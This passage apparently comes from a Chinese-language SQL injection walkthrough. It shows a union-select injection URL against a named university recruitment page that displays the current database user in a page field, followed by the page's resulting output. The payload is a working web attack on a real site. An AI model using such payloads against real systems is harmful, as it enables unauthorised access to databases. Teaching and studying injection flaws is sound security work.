 ()，也就是说让页面在字段4 的位置显示当前数据库连接的用户
名，提交语句为“http://career.ecust.edu.cn/pop_zp.php?
id=158%20and%201=2%20union%20select%201,2,3,user(),5,6,7,
8,9,10”，如图3。
[校内招聘] 2
打印
日期： 1970-01-01 时间： 08:00 地点： 5 查看：6